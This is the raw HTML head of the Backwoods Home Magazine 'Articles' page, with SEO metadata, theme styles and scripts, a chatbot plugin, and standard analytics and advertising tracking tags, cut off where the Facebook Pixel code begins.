

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backwoodshome.com/features/
body_size: 26812
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Articles - Backwoods Home Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.backwoodshome.com/bhm/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.backwoodshome.com/features/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Articles - Backwoods Home Magazine" />
	<meta property="og:url" content="https://www.backwoodshome.com/features/" />
	<meta property="og:site_name" content="Backwoods Home Magazine" />
	<meta property="article:publisher" content="https://www.facebook.com/bhmag/" />
	<meta property="article:modified_time" content="2022-06-03T23:43:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@backwoodshome" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.backwoodshome.com/features/","url":"https://www.backwoodshome.com/features/","name":"Articles - Backwoods Home Magazine","isPartOf":{"@id":"https://www.backwoodshome.com/#website"},"datePublished":"2015-04-26T16:03:15+00:00","dateModified":"2022-06-03T23:43:38+00:00","breadcrumb":{"@id":"https://www.backwoodshome.com/features/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.backwoodshome.com/features/"]}]},{"@type":"BreadcrumbList","@id":"https://www.backwoodshome.com/features/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.backwoodshome.com/"},{"@type":"ListItem","position":2,"name":"Articles"}]},{"@type":"WebSite","@id":"https://www.backwoodshome.com/#website","url":"https://www.backwoodshome.com/","name":"Backwoods Home Magazine","description":"Practical ideas for self-reliant living","publisher":{"@id":"https://www.backwoodshome.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.backwoodshome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.backwoodshome.com/#organization","name":"Backwoods Home Magazine","url":"https://www.backwoodshome.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/#/schema/logo/image/","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","width":1306,"height":631,"caption":"Backwoods Home Magazine"},"image":{"@id":"https://www.backwoodshome.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bhmag/","https://x.com/backwoodshome"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Feed" href="https://www.backwoodshome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Comments Feed" href="https://www.backwoodshome.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.backwoodshome.com\/bhm\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mwai_chatbot_theme_chatgpt-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/chatgpt.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_messages-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/messages.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_timeless-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/timeless.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.backwoodshome.com/bhm/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/app/chatbot.js?ver=1724777650" id="mwai_chatbot-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.backwoodshome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.backwoodshome.com/wp-json/wp/v2/pages/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backwoodshome.com/bhm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.backwoodshome.com/?p=18' />
<link rel="alternate" type="application/json+oembed" href="https://www.backwoodshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backwoodshome.com%2Ffeatures%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.backwoodshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backwoodshome.com%2Ffeatures%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.backwoodshome.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.backwoodshome.com\/bhm\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a725c68092";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style id="sccss"></style>
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Twitter universal website tag code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','o1hd1');
twq('track','PageView');
</script>
<!-- End Twitter universal website tag code -->


<meta name="google-site-verification" content="gnf4FsS0h8YHVZK9HW90qHO9_E8xLgvzIAaCnTsL7nA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2508009-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2508009-1');
</script>



<!-- Facebook Pixel Code -->
<script>
